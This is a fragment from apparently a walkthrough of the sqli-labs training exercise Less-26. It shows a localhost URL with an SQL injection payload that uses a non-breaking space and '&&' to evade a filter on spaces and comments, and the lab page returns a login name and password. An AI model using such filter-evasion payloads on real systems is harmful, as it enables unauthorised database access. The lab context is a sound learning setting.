 localhost/sqli-labs/Less-26/?id=1%27%a0%26%26%271=1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�&&'1=1